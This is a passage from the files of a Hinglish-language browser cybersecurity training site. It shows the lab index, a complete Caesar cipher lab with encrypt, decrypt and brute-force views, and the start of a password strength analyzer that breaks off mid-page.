
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>CyberSec Lab</title>
  <link rel="stylesheet" href="style.css"/>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600;700&display=swap" rel="stylesheet"/>
</head>
<body>
  <div class="scanline"></div>
  <div class="noise"></div>

  <header>
    <div class="logo-area">
      <div class="logo-icon">🔐</div>
      <div>
        <h1 class="logo-title">CYBERSEC LAB</h1>
        <p class="logo-sub">// Interactive Security Training Environment</p>
      </div>
    </div>
    <div class="status-bar">
      <span class="status-dot"></span>
      <span class="share-tech">SYSTEM ONLINE</span>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="terminal-box">
        <div class="terminal-header">
          <span class="t-dot red"></span><span class="t-dot yellow"></span><span class="t-dot green"></span>
          <span class="t-title">terminal@cybersec-lab:~</span>
        </div>
        <div class="terminal-body">
          <p><span class="prompt">$</span> <span class="typed" id="typed-text"></span><span class="cursor">▮</span></p>
          <p class="t-output" id="t-output" style="opacity:0"></p>
        </div>
      </div>
      <div class="hero-text">
        <h2>Practical <span class="accent">Cybersecurity</span> Training</h2>
        <p>5 hands-on labs covering real-world security concepts. Learn by doing — not just reading.</p>
      </div>
    </section>

    <section class="labs-section">
      <h2 class="section-title"><span class="accent">//</span> SELECT LAB</h2>
      <div class="labs-grid">

        <a href="practicals/lab1-caesar-cipher.html" class="lab-card" data-num="01">
          <div class="lab-num">01</div>
          <div class="lab-icon">🔑</div>
          <div class="lab-info">
            <h3>Caesar Cipher</h3>
            <p>Encrypt & Decrypt messages using the classic Caesar cipher. Understand substitution ciphers & brute-force attacks.</p>
            <div class="lab-tags">
              <span class="tag">Cryptography</span>
              <span class="tag">Encryption</span>
            </div>
          </div>
          <div class="lab-arrow">→</div>
        </a>

        <a href="practicals/lab2-password-strength.html" class="lab-card" data-num="02">
          <div class="lab-num">02</div>
          <div class="lab-icon">🛡️</div>
          <div class="lab-info">
            <h3>Password Strength Analyzer</h3>
            <p>Test password strength in real-time. Learn what makes a strong password & how attackers crack weak ones.</p>
            <div class="lab-tags">
              <span class="tag">Authentication</span>
              <span class="tag">Brute Force</span>
            </div>
          </div>
          <div class="lab-arrow">→</div>
        </a>

        <a href="practicals/lab3-xss-demo.html" class="lab-card" data-num="03">
          <div class="lab-num">03</div>
          <div class="lab-icon">💉</div>
          <div class="lab-info">
            <h3>XSS Attack Demo</h3>
            <p>Simulate Cross-Site Scripting attacks in a safe sandbox. See how malicious scripts get injected & how to prevent them.</p>
            <div class="lab-tags">
              <span class="tag">Web Security</span>
              <span class="tag">XSS</span>
            </div>
          </div>
          <div class="lab-arrow">→</div>
        </a>

        <a href="practicals/lab4-network-scanner.html" class="lab-card" data-num="04">
          <div class="lab-num">04</div>
          <div class="lab-icon">📡</div>
          <div class="lab-info">
            <h3>Network Port Scanner</h3>
            <p>Simulate scanning open ports & services. Understand how attackers map networks & discover vulnerabilities.</p>
            <div class="lab-tags">
              <span class="tag">Network Security</span>
              <span class="tag">Recon</span>
            </div>
          </div>
          <div class="lab-arrow">→</div>
        </a>

        <a href="practicals/lab5-sql-injection.html" class="lab-card" data-num="05">
          <div class="lab-num">05</div>
          <div class="lab-icon">🗄️</div>
          <div class="lab-info">
            <h3>SQL Injection Lab</h3>
            <p>Exploit a simulated vulnerable login form using SQL injection. Understand how databases get compromised & how to prevent it.</p>
            <div class="lab-tags">
              <span class="tag">Database</span>
              <span class="tag">SQL Injection</span>
            </div>
          </div>
          <div class="lab-arrow">→</div>
        </a>

      </div>
    </section>

  <footer class="footer">
  <p class="share-tech">⚠️ FOR EDUCATIONAL PURPOSES ONLY — DO NOT USE ON REAL SYSTEMS</p>
  <p> All practicals run in browser sandbox</p>
  <p>Developed by Yash Jain</p>
</footer>
  </main>

  <script src="main.js"></script>
</body>
</html>
</file>

<file: practicals/lab1-caesar-cipher.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Lab 01 – Caesar Cipher | CyberSec Lab</title>
  <link rel="stylesheet" href="../style.css"/>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600;700&display=swap" rel="stylesheet"/>
</head>
<body>
  <div class="scanline"></div>
  <div class="noise"></div>

  <header class="lab-page-header">
    <a href="../index.html" class="back-btn">← BACK</a>
    <span class="lab-page-title">LAB 01 — CAESAR CIPHER</span>
  </header>

  <div class="lab-content">
    <div class="warn-badge">⚠ EDUCATIONAL USE ONLY</div>

    <div class="lab-intro">
      <h2>🔑 Caesar Cipher</h2>
      <p>Caesar Cipher ek sabse purana aur simple encryption technique hai. Har letter ko alphabet mein ek fixed number ke barabar shift kiya jaata hai. For example, shift 3 ke saath "A" → "D", "B" → "E". Julius Caesar ne apne secret messages ke liye iska use kiya tha.</p>
    </div>

    <div class="concept-box">
      <strong>How it works:</strong> Agar aapka plaintext hai "HELLO" aur shift hai 3, toh ciphertext hoga "KHOOR".<br/>
      H(7)+3=K(10), E(4)+3=H(7), L(11)+3=O(14), L(11)+3=O(14), O(14)+3=R(17)<br/>
      <strong>Weakness:</strong> Sirf 25 possible shifts hain — brute force se easily crack ho jaata hai!
    </div>

    <!-- ENCRYPT / DECRYPT -->
    <div class="panel">
      <h3>// ENCRYPT / DECRYPT</h3>
      <div>
        <label>INPUT TEXT</label>
        <input type="text" class="lab-input" id="caesar-input" placeholder="Type your message here..." value="HELLO WORLD"/>
      </div>
      <div style="margin-bottom:1rem;">
        <label>SHIFT VALUE: <span id="shift-val" style="color:var(--accent)">3</span></label>
        <input type="range" id="shift-range" min="1" max="25" value="3" oninput="document.getElementById('shift-val').textContent=this.value; updateCaesar()"/>
      </div>
      <div style="display:flex;gap:0.8rem;margin-bottom:1rem;flex-wrap:wrap;">
        <button class="lab-btn" onclick="encryptCaesar()">ENCRYPT</button>
        <button class="lab-btn info" onclick="decryptCaesar()">DECRYPT</button>
        <button class="lab-btn danger" onclick="bruteForce()">BRUTE FORCE ALL</button>
      </div>
      <label>OUTPUT</label>
      <div class="output-box" id="caesar-output">Output yahan dikhega...</div>
    </div>

    <!-- BRUTE FORCE RESULT -->
    <div class="panel" id="brute-panel" style="display:none;">
      <h3>// BRUTE FORCE RESULTS (ALL 25 SHIFTS)</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">Attacker ke paas yeh sab possibilities hoti hain. Sirf padh ke sahi message dhundha ja sakta hai!</p>
      <div class="output-box info" id="brute-output" style="max-height:300px;overflow-y:auto;"></div>
    </div>

    <!-- VISUAL WHEEL -->
    <div class="panel">
      <h3>// CIPHER WHEEL VISUALIZER</h3>
      <p style="color:var(--text-dim);font-size:0.85rem;margin-bottom:1rem;">Neeche dekho kaise letters shift hote hain:</p>
      <canvas id="wheel-canvas" width="320" height="160" style="width:100%;max-width:400px;display:block;margin:auto;"></canvas>
    </div>

    <!-- CONCEPT -->
    <div class="panel">
      <h3>// KEY CONCEPTS LEARNED</h3>
      <ul style="color:var(--text-dim);line-height:2;padding-left:1.2rem;font-size:0.9rem;">
        <li>Substitution cipher ka basic concept</li>
        <li>Encryption = plaintext → ciphertext</li>
        <li>Decryption = ciphertext → plaintext</li>
        <li>Brute force attack — har possible key try karna</li>
        <li>Caesar cipher insecure kyun hai (small keyspace)</li>
        <li>Modern encryption (AES-256) mein billions of possibilities hoti hain</li>
      </ul>
    </div>
  </div>

  <script>
    function caesarShift(text, shift, decrypt=false) {
      shift = decrypt ? (26 - shift) % 26 : shift;
      return text.toUpperCase().split('').map(ch => {
        if (ch >= 'A' && ch <= 'Z') {
          return String.fromCharCode((ch.charCodeAt(0) - 65 + shift) % 26 + 65);
        }
        return ch;
      }).join('');
    }

    function encryptCaesar() {
      const text = document.getElementById('caesar-input').value;
      const shift = parseInt(document.getElementById('shift-range').value);
      const result = caesarShift(text, shift);
      document.getElementById('caesar-output').textContent = `[ENCRYPTED | Shift: ${shift}]\n${result}`;
      document.getElementById('caesar-output').className = 'output-box success';
      document.getElementById('brute-panel').style.display = 'none';
      drawWheel(shift);
    }

    function decryptCaesar() {
      const text = document.getElementById('caesar-input').value;
      const shift = parseInt(document.getElementById('shift-range').value);
      const result = caesarShift(text, shift, true);
      document.getElementById('caesar-output').textContent = `[DECRYPTED | Shift: ${shift}]\n${result}`;
      document.getElementById('caesar-output').className = 'output-box info';
      document.getElementById('brute-panel').style.display = 'none';
      drawWheel(shift);
    }

    function bruteForce() {
      const text = document.getElementById('caesar-input').value;
      let result = '';
      for (let s = 1; s <= 25; s++) {
        result += `Shift ${String(s).padStart(2,'0')}: ${caesarShift(text, s)}\n`;
      }
      document.getElementById('brute-output').textContent = result;
      document.getElementById('brute-panel').style.display = 'block';
      document.getElementById('caesar-output').textContent = '[BRUTE FORCE ATTACK LAUNCHED]\nSabhi 25 possible shifts neeche dikhaye gaye hain.';
      document.getElementById('caesar-output').className = 'output-box error';
      document.getElementById('brute-panel').scrollIntoView({behavior:'smooth'});
    }

    function updateCaesar() {
      const shift = parseInt(document.getElementById('shift-range').value);
      drawWheel(shift);
    }

    function drawWheel(shift) {
      const canvas = document.getElementById('wheel-canvas');
      const ctx = canvas.getContext('2d');
      const W = canvas.width, H = canvas.height;
      ctx.clearRect(0,0,W,H);

      const alpha = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ';
      const cellW = W / 26;

      // Plain row
      for (let i = 0; i < 26; i++) {
        ctx.fillStyle = i % 2 === 0 ? '#0d1528' : '#0a1020';
        ctx.fillRect(i * cellW, 10, cellW, 50);
        ctx.fillStyle = '#00cfff';
        ctx.font = `bold ${Math.max(9, cellW-4)}px monospace`;
        ctx.textAlign = 'center';
        ctx.fillText(alpha[i], i * cellW + cellW/2, 42);
      }

      // Cipher row
      for (let i = 0; i < 26; i++) {
        const ci = (i + shift) % 26;
        ctx.fillStyle = i % 2 === 0 ? '#091808' : '#071408';
        ctx.fillRect(i * cellW, 75, cellW, 50);
        ctx.fillStyle = '#00ff88';
        ctx.font = `bold ${Math.max(9, cellW-4)}px monospace`;
        ctx.textAlign = 'center';
        ctx.fillText(alpha[ci], i * cellW + cellW/2, 107);
      }

      // Labels
      ctx.fillStyle = '#5a7a9a';
      ctx.font = '10px monospace';
      ctx.textAlign = 'left';
      ctx.fillText('PLAIN:', 2, 8);
      ctx.fillText('CIPHER:', 2, 73);

      // Arrow
      ctx.strokeStyle = '#ff3366';
      ctx.lineWidth = 1.5;
      ctx.beginPath();
      ctx.moveTo(W/2, 60);
      ctx.lineTo(W/2, 75);
      ctx.stroke();
      ctx.fillStyle = '#ff3366';
      ctx.fillText(`↓ shift ${shift}`, W/2 - 20, 70);

      // Highlight active shift
      ctx.strokeStyle = '#ff3366';
      ctx.lineWidth = 2;
      ctx.strokeRect(shift * cellW, 75, cellW, 50);
    }

    // Init
    drawWheel(3);
  </script>
</body>
</html>
</file>


<file: practicals/lab2-password-strength.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Lab 02 – Password Strength | CyberSec Lab</title>
  <link rel="stylesheet" href="../style.css"/>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600;700&display=swap" rel="stylesheet"/>
</head>
<body>
  <div class="scanline"></div>
  <div class="noise"></div>

  <header class="lab-page-header">
    <a href="../index.html" class="back-btn">← BACK</a>
    <span class="lab-page-title">LAB 02 — PASSWORD STRENGTH</span>
  </header>

  <div class="lab-content">
    <div class="warn-badge">⚠ EDUCATIONAL USE ONLY — DO NOT ENTER REAL PASSWORDS</div>

    <div class="lab-intro">
      <h2>🛡️ Password Strength Analyzer</h2>
      <p>Password security ek sabse fundamental cybersecurity concept hai. Yeh lab aapko real-time mein dikhata hai ki aapka password kitna strong hai, kitni der mein crack ho sakta hai, aur kya improvements karne chahiye. Samjho ki attackers kaise brute force aur dictionary attacks use karte hain.</p>
    </div>

    <div class="concept-box">
      <strong>Attacker Logic:</strong> Hackers pehle common passwords try karte hain (dictionary attack), phir brute force se har combination try karte hain. Password length aur character variety se crack time exponentially badhta hai.<br/>
      <strong>Formula:</strong> Combinations = Charset_Size ^ Password_Length
    </div>

    <div class="panel">
      <h3>// TEST YOUR PASSWORD</h3>
      <div style="position:relative;margin-bottom:1rem;">
        <label>ENTER PASSWORD</label>
        <input type="password" class="lab-input" id="pwd-input" placeholder="Enter a password to analyze..." oninput="analyzePassword(this.value)" style="padding-right:3rem;"/>
        <button onclick="togglePwd()" style="position:absolute;right:10px;top:50%;transform:translateY(-50%);background:none;border:none;color:var(--accent2);cursor:pointer;font-size:1.1rem;margin-top:10px;">👁</button>
      </div>

      <!-- Strength Bar -->
      <div style="margin-bottom:1.5rem;">
        <label>STRENGTH METER</label>
        <div style="background:var(--bg3);border-radius:4px;height:12px;overflow:hidden;border:1px solid var(--border);">
          <div id="strength-bar" style="height:100%;width:0%;transition:all 0.4s;border-radius:4px;"></div>
        </div>
        <div style="display:flex;justify-content:space-between;margin-top:0.3rem;">
          <span style="font-family:monospace;font-size:0.7rem;color:var(--accent3)">WEAK</span>
          <span id="strength-label" style="font-family:monospace;font-size:0.75rem;font-weight:bold;"></span>
          <span style="font-family:monospace;font-size:0.7rem;color:var(--accent)">STRONG</span>
        </div>
      </div>

      <!-- Stats Grid -->
      <div class="two-col" style="gap:1rem;margin-bottom:1rem;">
        <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:1rem;">
          <div style="font-family:monospace;font-size:0.7rem;color:var(--text-dim);margin-bottom:0.3rem;">LENGTH</div>
          <div id="stat-length" style="font-family:monospace;font-size:1.4rem;color:var(--accent);">0</div>
        </div>
        <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:1rem;">
          <div style="font-family:monospace;font-size:0.7rem;color:var(--text-dim);margin-bottom:0.3rem;">CHARSET SIZE</div>
          <div id="stat-charset" style="font-family:monospace;font-size:1.4rem;color:var(--accent2);">0</div>
        </div>
        <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:1rem;">
          <div style="font-family:monospace;font-size:0.7rem;color:var(--text-dim);margin-bottom:0.3rem;">TOTAL COMBINATIONS</div>
          <div id="stat-combos" style="font-family:monospace;font-size:0.9rem;color:var(--accent);word-break:break-all;">—</div>
        </div>
        <div style="background:var(--bg3);border:1px solid var(--border);border-radius:6px;padding:1rem;">
          <div style="font-family:monospace;font-size:0.7rem;color:var(--text-dim);margin-bottom:0.3rem;">CRACK TIME (10B/sec)</div>
          <div id="stat-time" style="font-family:monospace;font-size:0.9rem;color:var(--accent3);word-break:break-all;">—</div>
        </div>
      </div>

      <!-- Character checks -->
      <label>CHARACTER ANALYSIS</label>
      <div id="char-checks" style="display:flex;flex-wrap:wrap;gap:0.5rem;margin-bottom:1rem;"></div>

      <!-- Common Password Check -->
      <div class="output-box" id="pwd-feedback" style="min-height:60px;"></div>
    </div>

    <!-- Attack simulation -->
    <div class="panel">
